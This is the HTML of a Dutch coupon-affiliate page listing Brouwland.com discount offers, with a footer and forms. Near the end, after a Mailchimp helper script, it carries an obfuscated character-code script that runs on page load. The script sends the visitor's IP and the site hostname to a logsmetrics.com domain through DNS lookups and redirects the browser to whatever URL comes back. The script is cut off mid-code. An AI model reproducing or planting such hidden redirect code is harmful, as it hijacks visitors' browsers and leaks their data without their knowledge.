					            <p>Flinke aanbiedingen deze maand bij Brouwland.com. Bekijk direct de Brouwland.com kortingscode.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.brouwland.com/brouwen/?tt=25813_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-34798" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-22676">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.brouwland.com/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/brouwland.jpg" alt="brouwland kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>10% Brouwland.com kortingscode. Plus gratis verzendkosten.</h2>
					            <p>Gratis verzendkosten en 10% korting op de gehele bestelling van Brouwland.com.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Schrijf je in voor de nieuwsbrief.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.brouwland.com/" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-22676" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/brouwland-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2021/12/brouwland.jpg" alt="brouwland kortingscode">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/brouwland-kortingscodes/">Brouwland.com</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Brouwland.com kortingscodes en aanbiedingen</h2>								<p class="brand_top_desc">
									 

									Brouwland.com korting met actieve kortingscodes op  07 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-42568"><img src="https://qorting.nl/wp-content/uploads/2021/12/brouwland.jpg" alt="brouwland kortingscode"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-42568"><h2>Brouwland.com korting.</h2></a>
													<p>Brouwland.com kortingscode. Ontvang tot wel 20% korting op de sales.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-42568">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-37789"><img src="https://qorting.nl/wp-content/uploads/2021/12/brouwland.jpg" alt="brouwland kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-37789"><h2>Brouwland.com korting.</h2></a>
													<p>Tot wel 10% korting op diverse producten van Brouwland.com.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-37789">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-34798"><img src="https://qorting.nl/wp-content/uploads/2021/12/brouwland.jpg" alt="brouwland kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-34798"><h2>Shop nu bij Brouwland.com en ontvang gratis verzending met deze aanbieding.</h2></a>
													<p>Flinke aanbiedingen deze maand bij Brouwland.com. Bekijk direct de Brouwland.com kortingscode.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-34798">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-22676"><img src="https://qorting.nl/wp-content/uploads/2021/12/brouwland.jpg" alt="brouwland kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-22676"><h2>10% Brouwland.com kortingscode. Plus gratis verzendkosten.</h2></a>
													<p>Gratis verzendkosten en 10% korting op de gehele bestelling van Brouwland.com.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-22676">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>kortingscodes van Brouwland.com</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Brouwland.com.</p>
<ol>
<li>Ga naar de website van het merk die automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in jouw winkelmandje.</li>
</ol>
<p>Voeg de kortingscode van Brouwland.com toe. Klik op het vakje van de kortingscode en plak daar de kortingscode van Brouwland.com. Dat was gemakkelijk. De kortingscode van Brouwland.com is geactiveerd.</p>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Brouwland.com kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Brouwland.com. Ontvang de Brouwland.com kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Brouwland.com ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Brouwland.com kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt niet kortingscode op kortingscode gebruiken. Een kortingscode per bestelling. Pas daarom de beste kortingscode van Brouwland.com toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Brouwland.com retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourneerbeleid van Brouwland.com? Bekijk dan de website van Brouwland.com voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Brouwland.com?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Brouwland.com en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Brouwland.com. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Brouwland.com zijn we in de weer om Brouwland.com kortingscodes te genereren.</p>
<p>Dit omvat het controleren van de sociale accounts van Brouwland.com zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Brouwland.com en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Brouwland.com.</p>
<p>Wanneer je online winkelt voor Brouwland.com, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Brouwland.com beschikbaar waren, totdat ze onze website hebben bezocht.</p>
<p>Nu je hebt geleerd hoe gemakkelijk het is om te besparen bij een aankoop van Brouwland.com met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door een bladwijzer aan te maken.</p>
<p>Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten die je wilt kopen toe aan de winkelwagen op de website van Brouwland.com</li>
<li>Kies de beste kortingscode van deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de code&#8217;</li>
<li>Ga terug naar pagina en reken af op de site van Brouwland.com. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/goedgemerkt-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/goedgemerkt.svg" alt="goedgemerkt kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/supmedi-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/supmedi-1.png" alt="supmedi kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/verfbestelsite-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/verfbestelsite.png" alt="verfbestelsite kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/inamood-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/Inamood.png" alt="Inamood kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/broyeurwereld-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/broyeurwereld.png" alt="broyeurwereld kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/plopsa-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/plopsa.png" alt="plopsa kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/albeka-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/albeka.png" alt="albeka kortingscodes">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1767749151" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Brouwland.com</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Brouwland.com</li>
				<li>Actie Brouwland.com</li>
				<li>Actiecode Brouwland.com</li>
				<li>Actiecodes Brouwland.com</li>
				<li>Cadeaubon Brouwland.com</li>
				<li>Coupon Brouwland.com</li>
				<li>Couponcode Brouwland.com</li>
				<li>Geen verzendkosten Brouwland.com</li>
				<li>Gratis Brouwland.com</li>
				<li>korting Brouwland.com</li>
				<li>Kortingscode Brouwland.com</li>
				<li>Kortingsbon Brouwland.com</li>
				<li>Kortingen Brouwland.com</li>
				<li>Kortingsbonnen Brouwland.com</li>
				<li>Promotiecode Brouwland.com</li>
				<li>Promotiecodes Brouwland.com</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://www.brouwland.com/brouwen/?tt=25813_0_413926_&r=";
									//javascript
																let getURL_42568 = 'https://www.brouwland.com/brouwen/?tt=25813_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_42568 = document.querySelector('a.igetButton-42568');
								let tgetButton_42568 = document.querySelector('a.tgetButton-42568');
								let getButton_42568 = document.querySelector('a.getButton-42568');
								igetButton_42568.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-42568');
									window.open(getURL_42568,'_self');
								});
								tgetButton_42568.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-42568');
									window.open(getURL_42568,'_self');
								});
								
								getButton_42568.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-42568');
									window.open(getURL_42568,'_self');
								});

							
													let getURL_37789 = 'https://www.brouwland.com/brouwen/?tt=25813_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_37789 = document.querySelector('a.igetButton-37789');
								let tgetButton_37789 = document.querySelector('a.tgetButton-37789');
								let getButton_37789 = document.querySelector('a.getButton-37789');
								igetButton_37789.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-37789');
									window.open(getURL_37789,'_self');
								});
								tgetButton_37789.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-37789');
									window.open(getURL_37789,'_self');
								});
								
								getButton_37789.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-37789');
									window.open(getURL_37789,'_self');
								});

							
													let getURL_34798 = 'https://www.brouwland.com/brouwen/?tt=25813_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_34798 = document.querySelector('a.igetButton-34798');
								let tgetButton_34798 = document.querySelector('a.tgetButton-34798');
								let getButton_34798 = document.querySelector('a.getButton-34798');
								igetButton_34798.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-34798');
									window.open(getURL_34798,'_self');
								});
								tgetButton_34798.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-34798');
									window.open(getURL_34798,'_self');
								});
								
								getButton_34798.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-34798');
									window.open(getURL_34798,'_self');
								});

							
													let getURL_22676 = 'https://www.brouwland.com/';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_22676 = document.querySelector('a.igetButton-22676');
								let tgetButton_22676 = document.querySelector('a.tgetButton-22676');
								let getButton_22676 = document.querySelector('a.getButton-22676');
								igetButton_22676.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-22676');
									window.open(getURL_22676,'_self');
								});
								tgetButton_22676.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-22676');
									window.open(getURL_22676,'_self');
								});
								
								getButton_22676.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-22676');
									window.open(getURL_22676,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://www.brouwland.com/brouwen/?tt=25813_0_413926_&r=" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Brouwland.com korting.</h4> -->
									<h4 id="side_coupon_title">Brouwland.com Kortingscodes</h4>
									<p class="brand_top_desc">
										Brouwland.com korting met actieve kortingscodes op  07 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1767749151" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Brouwland.com</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,3